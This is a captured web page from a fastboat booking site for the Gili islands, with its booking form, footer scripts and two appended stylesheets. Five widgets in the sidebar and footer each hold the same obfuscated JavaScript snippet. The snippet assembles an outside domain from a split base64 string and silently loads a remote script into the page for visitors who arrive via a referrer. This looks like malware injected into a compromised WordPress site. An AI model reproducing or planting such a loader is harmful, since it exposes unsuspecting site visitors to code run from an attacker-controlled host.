                                                                                                value="8">Canadian Dollar                                                (CAD)
                                            </option>
                                                                                    <option
                                                                                                value="7">Euro                                                (EUR)
                                            </option>
                                                                                    <option
                                                                                                value="5">Japanese Yen                                                (JPY)
                                            </option>
                                                                                    <option
                                                selected                                                value="4">US Dollar                                                (USD)
                                            </option>
                                                                                    <option
                                                                                                value="3">British Pound Sterling                                                (GBP)
                                            </option>
                                                                                    <option
                                                                                                value="2">Singapore Dollar                                                (SGD)
                                            </option>
                                                                                    <option
                                                                                                value="1">Indonesian Rupiah                                                (IDR)
                                            </option>
                                                                            </select>
                                </div>
                            </div>
                            <div class="col-sm-5">
                                <div class="fb-buttons text-right">
                                    <button class="btn btn-danger" onClick="fbq('track', 'Search');">
                                                                                    Search &raquo;
                                                                            </button>
                                </div>
                            </div>
                        </div>
                    </div>

                                            <br/>
                        <div class="fb-note">
                            <strong>Note: </strong>This trip is not recommended for Pregnant Women, People with Heart or Back problems, and other physical impediments.<br/>
                        </div>
                        <br/>
                        <span class="fb-lost-eticket">
                            <a href="https://book.boattogili.com/fastboat/e-ticket"><strong>Lost your e-Ticket?</strong></a>
                        </span>
                    
                </div>
            </div>

            <input type="hidden" id="fb_route_type" name="route_type" value="return" />

        </form>
    </div>

    <script type="text/javascript">
        jQuery(document).ready(function($){
            $(function() {
                $( ".fb-depart-date #departure_date" ).datepicker({
                    dateFormat: "yy-mm-dd",
                    minDate: 0,
                    onClose: function( selectedDate ) {
                        var x = selectedDate === '' ? 0 : selectedDate;
                        $( ".fb-arrival-date #return_date" ).datepicker( "option", "minDate", x );
                    }
                });
                $( ".fb-arrival-date #return_date" ).datepicker({
                    dateFormat: "yy-mm-dd",
                    minDate: 0,
                    onClose: function( selectedDate ) {
                        $( ".fb-depart-date #departure_date" ).datepicker( "option", "maxDate", selectedDate );
                    }
                });
            });

            $('.fb-arrival-date #toggle_return').change(function(){
                if( $(this).is(':checked') ) {
                    if( $(this).is(':checked') ) $('.fb-arrival-date #return_date_container input').attr('disabled',false);
                    $( "#departure_date" ).datepicker( "option", "maxDate", $( "#return_date").val() );
                    $('#fb_route_type').val('return');
                } else {
                    $('.fb-arrival-date #return_date_container input').attr('disabled',true);
                    $( "#departure_date" ).datepicker( "option", "maxDate", null );
                    $('#fb_route_type').val('oneway');
                }
            });

        });
    </script>

            </div>
    </div>
	<aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside></div><!-- #sidebar-secondary -->

	</div>
</div><!-- .content-wrap -->


	<footer itemscope itemtype="http://schema.org/WPFooter" id="footer" role="contentinfo" class = "footer grey-bg">

		<div class="container">
			<div class="footer-widget-wrap">

								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-1" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 1">
				<div id="custom_html-113" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>

								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-2" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 2">
				<div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-3" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 3">
			   <div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div><div id="block-2" class="widget widget_block"><!-- abae9a9872b15e048ce6f52d9791e43e --></div>				</div>
								<div itemscope itemtype="http://schema.org/WPSideBar" role="complementary" id="sidebar-widgets-area-4" class="col-md-3 col-sm-6 col-xs-12 widget-box" aria-label="Widgets Area 4">
				<div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>				</div>
				
			</div><!-- .footer-widget-wrap -->

	        <div class="footer-bottom-wrap">
				<div itemscope role="navigation" itemtype="http://schema.org/SiteNavigationElement" id="menu-secondary" aria-label="Secondary Menu"><h1 class="screen-reader-text">Secondary Menu</h1></div>
	        </div><!-- .footer-bottom-wrap -->


			            <div class="row">
                <div class="col-sm-2">
                    <div class="footer-logo">
                        <img src="https://assets.lrsoft.org/img/lombokreisen.png" />
                    </div>
                </div>
                <div class="col-sm-6">
                    <div class="powered-by">
                        &copy; Copyright 2010 &mdash; 2017 Lombok Reisen, Inc.<br/>
                        Gili Fastboats is registered trademark of <br/>
                        Lombok Reisen, Inc. All rights reserved.<br/>
                        Developed by <a href="http://lrsoft.co.id">CV. LRsoft</a>
                    </div>
                </div>
                <div class="col-sm-4">
                    <div class="payment-info">
<!--                        We accept payment by credit card, Paypal, Western Union, and also Bank Transfer.<br>-->
                        <img align="top" src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_paypal.png"><br/>
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_mastercard.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_visa.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_americanexpress.png">
                        <img src="https://lembonganexpress.com/wp-content/themes/lembonganexpress2/images/payment/logo_discover.png">
                    </div>
                </div>
            </div>

	    </div><!-- container -->

	</footer>

	<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/vendor/bootstrap.min.js?ver=3.3.7' id='llorix-one-lite-bootstrap-js'></script>
<script type='text/javascript' id='llorix-one-lite-custom-all-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/custom.all.js?ver=2.0.2' id='llorix-one-lite-custom-all-js'></script>
<script type='text/javascript' src='https://boattogili.com/wp-content/themes/boattogili/js/skip-link-focus-fix.js?ver=1.0.0' id='llorix-one-lite-skip-link-focus-fix-js'></script>

	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-49190256-50"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-49190256-50');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.2'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="119319188121546"
  theme_color="#6699cc">
</div>

<script src="//instant.page/1.2.1" type="module" integrity="sha384-/IkE5iZAM/RxPto8B0nvKlMzIyCWtYocF01PbGGp1qElJuxv9J4whdWBRtzZltWn"></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://boattogili.com/wp-content/plugins/llorix-one-companion//css/style.css?ver=6.1.1
body_size: 1361
content:
/*---------------------------------------
   SECTION: SERVICES    
-----------------------------------------*/
.services-wrap {
	text-align: center;
	position: relative;
	/*padding-bottom: 50px;*/
}

.services {
	background-color: #FFF;
	border-bottom: 1px solid #eaebec;
}

.services .section-overlay-layer {
}

.single-service {
	padding: 40px 20px 40px 20px;
	background: #ffffff;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-transition: all ease 0.55s;
	transition: all ease 0.55s;
}

.services-wrap .service-box {
	display: inline-block;
	width: 100%;
	text-align: center;
}

.single-service > h3 > a:hover, .service-icon > a:hover{
	text-decoration:none;
}

.services-wrap > .service-box {
    width: 31.5%;
    margin: 0 1.25% 0 1.25%;
    margin-bottom: 30px;
    vertical-align: top;
}

.services-wrap > .service-box:nth-child(3n+1){
	margin-left: 0;
	clear: left;
}

.services-wrap > .service-box:nth-child(3n){
	margin-right: 0;
	clear: right;
}

.service-icon {
	font-size: 60px;
	margin-bottom: 35px;
}

.single-service h3 {
	color: #1395ba;
	margin-bottom: 15px;
	padding-top: 5px;
}

.galcolumn .single-service {
	width: 100%;
}

.display-none {
	display: none !important;
}

/*---------------------------------------
 SECTION: TESTIMONIALS
-----------------------------------------*/
.testimonials {
	text-align: center;
	background-color: #FFF;
	border-bottom: 1px solid #eaebec;
}

.testimonials .section-overlay-layer {
	padding-bottom: 20px;
}

.feedback {
	padding: 0 30px;
	margin-bottom: 45px;
}

.feedback .pic-container {
	top: -40px;
	width: 100%;
	position: absolute;
}

.feedback .pic-container-inner {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
	display: inline-block;
	overflow: hidden;
	background-clip: padding-box;
	width: 170px;
	height: 170px;
	box-shadow: 0px 0px 0px 5px #f5f5f5;
	background-color: #f5f5f5;
	border: 5px solid #e5e5e5;
}

.feedback .pic-container img {
	width: 100%;
}

.feedback p {
	font-style: italic;
	margin-top: 20px;
	margin-bottom: 0;
}

.feedback h5 {
	margin-bottom: 0;
}

.feedback-text-wrap {
	padding: 0 20px;
}

.testimonials-box {
	text-align: center;
	width: 100%;
}

.testimonials-wrap {
	position: relative;
}

.testimonials-wrap .testimonials-box {
	display: inline-block;
	-webkit-transition: all .2s ease;
	-moz-transition: all .2s ease;
	-o-transition: all .2s ease;
	transition: all .2s ease;
}

.testimonials-box .feedback {
	padding: 145px 0 40px 0;
    margin: 40px 0 30px 0;
    background: #ffffff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    -webkit-transition: all ease 0.55s;
    transition: all ease 0.55s;
    position: relative;
}

.testimonials-box .feedback:hover {
  border-bottom-color: #f16c20;
}

.galcolumn .testimonials-box {
	width: 100%;
}

.testimonials-wrap > .testimonials-box {
    width: 31.5%;
    margin: 0 1.15% 0 1.15%;
    margin-bottom: 30px;
    vertical-align: top;
}

.testimonials-wrap > .testimonials-box:nth-child(3n+1) {
    margin-left: 0;
    clear: left;
}

.testimonials-wrap > .testimonials-box:nth-child(3n) {
    margin-right: 0;
    clear: right;
}

/*---------------------------------------
  SECTION: TEAM
-----------------------------------------*/
.team {
	background-color: #FFF;	
	border-bottom: 1px solid #eaebec;
	background-position: 50% 50%;
    background-repeat: no-repeat;
    background-attachment: fixed;
    background-size: cover;
    border-bottom: 1px solid #F3F3F3;
}

.team .section-overlay-layer {
	padding-bottom: 50px;
	background: rgba(13, 60, 85, 0.8);
}

.team .sub-heading {
	color: #FFF;
}

.team .dark-text {
	color: #FFF;
}

.team-member {
	margin-bottom: 25px;
	position: relative;
	overflow: hidden;
	min-height: 100px;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.team-member .social-icons {
	opacity: 1;
	margin-top: 5px;
	position: relative;
	-webkit-transition: all ease 0.55s;
	transition: all ease 0.55s;
	margin-bottom: 0;
	margin-top: 0;
}

.team-member .social-icons li {
	display: inline-block;
	padding-left: 5px;
	padding-right: 5px;
	padding-top: 3px;
}

.team-member .social-icons li a {
	opacity: 0.9;
}

.team-member .social-icons li a:hover {
	opacity: 1;
	text-decoration: none;
}

.team-member:hover .social-icons {
	opacity: 1;
}

.member-pic {
	border: none;
	-webkit-border-radius: 0px;
	-moz-border-radius: 0px;
	border-radius: 0px;
	width: 183px;
	height: 183px;
}

.member-pic img {
	width: 183px;
	height: 183px;
}

.member-details {
	left: 0;
	position: absolute;
	color: #FFF;
	display: table;
	overflow: hidden;
	height: 183px;
	width: 183px;
	bottom: 100%;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	background: rgba(0,0,0,0);
	text-align: center;
}

.member-details h5 {
	margin: 0;
	margin-bottom: 5px;
	color: #FFF;
}

.team-member-wrap {
	text-align: center;
}

.team-member-wrap .team-member-box {
    float: none;
    display: inline-block;
    margin-right: -4px;
    vertical-align: top;
    padding-right: 55px;
    padding-left: 55px;
    padding-bottom: 30px;
}

.member-details-inner {
	display: table-cell;
	vertical-align: middle;
}

.team-member:hover .member-details {
	bottom: 0;
	-webkit-transition: all 0.3s;
	-moz-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
	background: rgba(241,108,32,0.7);
}

@media (min-width: 992px) and (max-width: 1200px) {
	.team-member-wrap .team-member-box {
	    padding-right: 30px;
	    padding-left: 30px;
	}
}



--- FILE ---
content_type: text/css
request_url: https://boattogili.com/wp-content/themes/boattogili/style.min.css?ver=1.0.0
body_size: 16631
content:
html{font-family:sans-serif;font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-webkit-box-sizing:border-box;box-sizing:border-box}body{overflow-x:hidden!important;margin:auto!important;color:#313131;font-family:"Open Sans",Helvetica Neue,Sans-serif;font-size:16px;font-weight:400;line-height:28px;text-align:left;background-color:#fff}.llorix_one_lite_only_customizer{display:none!important}.preloader{overflow:hidden!important;position:fixed;z-index:99999;top:0;right:0;bottom:0;left:0;width:100%;height:100%;background-color:#fefefe}.status{position:absolute;top:50%;left:50%;width:40px;height:40px;margin:-20px 0 0 -20px}a{text-decoration:none;-webkit-transition:all ease .25s;transition:all ease .25s;color:#be5000}a:hoverv{text-decoration:none}a:focus{outline:1px dotted #f16c20;text-decoration:none}@-webkit-viewport{width:device-width}@-moz-viewport{width:device-width}@-ms-viewport{width:device-width}@viewport{width:device-width}.row.no-gutters[class*=" col-"],.row.no-gutters[class^=col-]{padding-right:0;padding-left:0}.navbar-inverse .navbar-nav>li>a{color:inherit}.nav>li>a{padding:inherit}.navbar-nav.navbar-right:last-child{margin-right:0}.navbar-inverse .navbar-nav>li>a:focus{outline:1px solid #f16c20;outline-style:dotted;color:#f16c20}.navbar-inverse .navbar-nav>li.not-active,.sticky-navigation .main-navigation li:hover>a,.very-top-header a:hover .transparent-text-dark{color:#f16c20}.email-error,.email-success,.mailchimp-error,.mailchimp-success{display:none;margin-top:15px}.email-error span,.email-success span,.feature-list li span,.mailchimp-error span,.mailchimp-success span{margin-right:10px}h1,h2{font-family:"Cabin",Helvetica Neue,Sans-serif;font-weight:400}h1{font-size:36px;line-height:40px}h2{font-size:30px;line-height:34px}h1.single-title,h3{font-size:24px;line-height:28px}h1,h2,h3,h4,h5{-ms-word-wrap:break-word;word-wrap:break-word}h4,h5{font-size:18px;line-height:22px}h5{font-size:14px;line-height:18px}h1.intro{font-size:3.75rem;line-height:5rem;text-align:center}h1.single-title{margin-top:0;color:#000;text-transform:uppercase}h1.page-title{margin-top:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5{margin-top:35px;margin-bottom:20px;color:#000}.standard-button,.strong,strong{font-weight:600}#fastboat .booking-form label,.dark-text{color:#1395ba}.transparent-text{color:rgba(255,255,255,.6)}.transparent-text-dark{color:rgba(49,49,49,.5)}.small-text{font-size:14px}.small-text-medium{font-size:14px;font-weight:600}.uppercase{text-transform:uppercase}.line-through{text-decoration:line-through}.button-text{font-weight:600;text-transform:uppercase}.price .month{color:#666;font-family:"Open Sans",Helvetica Neue,Sans-serif}*,:after,:before{-webkit-box-sizing:inherit;box-sizing:inherit}body.custom-background{background-size:cover}.skip-link{z-index:1031!important;top:40px!important;color:#f16c20!important;text-decoration:none!important}.header{background-attachment:fixed;background-position:top center;background-size:cover}blockquote:after,blockquote:before,q:after,q:before{content:""}blockquote,q{quotes:"" ""}blockquote,hr{margin-bottom:1.5em}hr,img{border:0}hr{background-color:#ccc;height:1px}ol,ul{margin:0 0 1.5em;padding-left:20px}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:1.5em}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{max-width:100%;height:auto;-ms-interpolation-mode:bicubic;vertical-align:middle}table,td,th{border:1px solid #eaeaea}table{width:100%}td,th{padding:.4em}.product .comment-form #review_form #respond p,p{margin:0 0 10px}cite,dfn,em,i{font-style:italic}blockquote{padding:15px 20px;font-size:17.5px;font-weight:300;line-height:24px}.entry-content blockquote p{color:#313131;font-weight:300}address,table{margin:0 0 1.5em}code,kbd,pre,tt,var{font-size:15px;font-size:.9375rem}pre{overflow:auto;max-width:100%;margin-bottom:1.6em;padding:1.6em;border:1px solid #e7e7e7;background:#eee;background:#fafafa;line-height:1.6;font-family:"Courier 10 Pitch",Courier,monospace}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;clear:both;margin:0 auto}.standard-button,button,input[type=button],input[type=reset],input[type=submit]{line-height:1.6;letter-spacing:1px;text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button{padding:20px 35px;border:0;border:1px solid rgba(255,255,255,.5);border-color:rgba(255,255,255,.5);border-radius:3px;color:#fff;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px}.secondary-button:hover{border-color:#fff;background:0 0}.navbar-register-button,.secondary-button,.secondary-button-dark{text-transform:uppercase;-webkit-transition:none;transition:none}.secondary-button-dark{padding:20px 35px;border:0;border-color:rgba(39,39,39,.5);border-radius:3px;color:#272727;background:0 0;font-size:14px;line-height:1.6;letter-spacing:1px}.secondary-button-dark:hover{border-color:#272727;color:#272727;background:0 0}.navbar-register-button{color:#fff!important;font-weight:500}.border-right{border-right:1px solid #eaeaea}.border-left{border-left:1px solid #eaeaea}.colored-line,.colored-line-left,.colored-line-right,.grey-line,.white-line{display:block;width:80px;height:2px}.white-line{margin:auto;background:#fff}.grey-line,.grey-line-short{background:#eaebec}.grey-line-short{display:block;width:40px;height:2px}.very-top-header .social-icons i:hover:before,.very-top-left a,.white-text{color:#fff}.white-bg-border{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#fff}.owl-theme .owl-controls .owl-page span,.white-bg{background:#fff}.grey-bg{border-top:1px solid #eaebec;border-bottom:1px solid #eaebec;background:#f7f8fa}.dark-bg{background:#2e3336}.colored-line-left{float:left}#menu-primary,.colored-line-right{float:right}.colored-line{margin:auto}.section-header{margin-top:40px;margin-bottom:10px;text-align:center}.section-header h2{margin-top:10px;margin-bottom:20px;font-size:2.4rem;line-height:3.125rem}.sub-heading{margin-top:20px}#llorix_one_lite_move .layer{width:100%;height:100%;background-position:top center;background-size:cover}.header{overflow:hidden}.header.headr-parallax-effect,.main-navigation li{position:relative}.overlay-layer-wrap{position:relative;z-index:3}button,input[type=button],input[type=reset],input[type=submit]{padding:10px 30px;border:0;border-radius:3px;color:#fff;background-color:#f16c20;background-image:url(images/tr-btn.png);background-repeat:repeat-x;background-size:contain;text-shadow:none;font-size:12px;font-weight:700}button:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:inherit;background:#f16c20}button:active,button:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{border-color:#aaa #bbb #bbb;-webkit-box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(255,255,255,.5),inset 0 2px 5px rgba(0,0,0,.15)}#bbpress-forums fieldset.bbp-form select,input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=password],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],select{padding:5px;border:1px solid #dedede;border-radius:3px;color:#666}textarea{border:1px solid #dedede;border-radius:3px;color:#666}input[type=email]:focus,input[type=password]:focus,input[type=search]:focus,input[type=text]:focus,input[type=url]:focus,textarea:focus{color:#111}textarea{width:100%;height:auto;min-height:150px;padding:10px}.input-box,.textarea-box{margin-bottom:15px;border:1px solid #dedede;border-radius:3px;outline:0;color:#999;-webkit-box-shadow:none;box-shadow:none;line-height:auto}.input-box{min-height:45px}.textarea-box{padding-top:5px;padding-bottom:5px}textarea.form-control{min-height:100px}.input-box:active,.input-box:focus,.textarea-box:active,.textarea-box:focus{color:#272727;-webkit-box-shadow:none;box-shadow:none}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{line-height:normal}label{padding-right:5px;vertical-align:middle}.content-section,.sub-heading{font-weight:300}.whole-page-wrap,.whole-video-bg{top:0;left:0;width:1260px;height:911px}.whole-video-bg{overflow:hidden;opacity:1;position:fixed;z-index:0}.whole-page-wrap{position:absolute;z-index:1}.header .overlay-layer{height:auto;padding-top:84px;padding-bottom:80px}h1.site-title{margin-top:12px;margin-bottom:5px;font-size:1.5rem;line-height:1.5rem}p.site-description{margin-top:0;margin-bottom:12px;font-size:1rem;line-height:1rem}.navbar-brand{height:auto}.header-logo-wrap{float:left;padding:4px 10px;text-align:center}.appear-on-scroll{opacity:0}header .navbar-brand{height:70px;padding:7px 7px 7px 0;line-height:52px}.navbar-brand>img{display:inline-block;max-height:56px}.sticky-navigation{min-height:70px;margin-bottom:0!important;border:0;background:#fff;-webkit-box-shadow:0 2px 8px 0 rgba(50,50,50,.08);box-shadow:0 2px 8px 0 rgba(50,50,50,.08);font-weight:400}.sticky-navigation,.sticky-navigation .navbar-brand img{-webkit-backface-visibility:hidden}.sticky-navigation .main-navigation{margin-top:0}.sticky-navigation .main-navigation li a{margin:26px 18px;padding:0;line-height:18px;text-transform:uppercase}.menu-align-center .main-navigation li a,.sticky-navigation .main-navigation .sub-menu li a{margin:0}.very-top-header{color:#fff;background:#0d3c55}.very-top-header .transparent-text-dark{display:inline-block;width:20px;height:20px;border-radius:75px;color:#343434;background-color:#fff}.very-top-header .social-icons i:before{float:left;width:20px;font-size:14px;line-height:20px;text-align:center}.very-top-header .transparent-text-dark:hover,footer.footer .social-icons i:hover:before{background:#f16c20}.very-top-left{float:left;padding:10px 0;color:#fff;font-size:14px;font-weight:700}.very-top-left a:hover{text-decoration:none}.very-top-right{float:right}.very-top-header ul.social-icons{margin-top:12px;margin-bottom:0;margin-left:0;padding-left:0}.sticky-navigation .main-navigation a{display:block;color:#313131;text-align:left;text-decoration:none}.sticky-navigation .main-navigation ul ul a{width:200px;padding:10px}.dropdownmenu{position:absolute;z-index:-1;top:23px;right:0;line-height:28px}.sticky-navigation-open .sticky-navigation{top:0;opacity:1}.main-navigation{font-family:Montserrat,sans-serif}.site-footer .main-navigation{margin-bottom:1.75em}.main-navigation ul{margin:0;list-style:none}.main-navigation a{display:block;padding:.84375em 0;color:#1a1a1a;line-height:1.3125}.main-navigation a:focus,.main-navigation a:hover{color:#007acc}.main-navigation ul ul,.widget.woocommerce label{display:none}.main-navigation .primary-menu{border-bottom:1px solid #e8e8e8}.main-navigation .menu-item-has-children>a{margin-right:50px}.site-header-menu{display:none;-webkit-box-flex:0;-webkit-flex:0 1 100%;-ms-flex:0 1 100%;flex:0 1 100%}.main-navigation ul .toggled-on,.no-js .site-header-menu,.site-header-menu.toggled-on{display:block}.primary-menu:after,.primary-menu:before{display:table;content:""}.primary-menu:after{clear:both}.dropdown-toggle:after,.menu-item-has-children a:after{display:inline-block;font-family:"Genericons";font-size:16px;font-weight:400;font-style:normal;font-variant:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:1;text-align:center;vertical-align:top;text-decoration:inherit;text-transform:none;speak:none}.menu-item>a:focus{outline:1px dotted #f16c20}button.dropdown-toggle,button.dropdown-toggle:active,button.dropdown-toggle:hover{position:absolute;z-index:9;top:0;right:-10px;width:45px;height:45px;padding:10px;background:0 0;-webkit-box-shadow:none;box-shadow:none;line-height:25px}button.dropdown-toggle .dropdown-toggle-inner{float:left;width:25px;height:25px;margin:0;padding:0;border-radius:2px;background:#999}button.dropdown-toggle .dropdown-toggle-inner:after{display:inline-block;font:14px/20px FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;line-height:25px;content:"\f107";text-rendering:auto}button.dropdown-toggle.toggled-on .dropdown-toggle-inner,button.dropdown-toggle.toggled-on:focus .dropdown-toggle-inner,button.dropdown-toggle.toggled-on:hover .dropdown-toggle-inner,button.dropdown-toggle:focus .dropdown-toggle-inner,button.dropdown-toggle:hover .dropdown-toggle-inner{z-index:1;color:#fff;background-color:#f16c20}.dropdown-toggle.toggled-on .dropdown-toggle-inner:after{display:inline-block;font:14px/20px FontAwesome;font-size:inherit;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";-webkit-transform:rotate(-180deg);-ms-transform:rotate(-180deg);transform:rotate(-180deg);text-rendering:auto}.admin-bar .sticky-navigation-open 